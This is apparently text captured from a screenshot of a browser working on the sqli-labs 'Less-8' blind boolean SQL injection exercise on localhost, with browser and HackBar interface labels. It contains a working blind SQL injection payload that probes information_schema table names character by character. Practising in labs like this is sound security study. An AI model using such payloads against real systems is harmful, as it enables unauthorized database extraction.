 Less-8 Blind- Boolian- Single Quo
127.0.0.1/sqli-labs/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where tab
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/sqli-labs/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>100 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All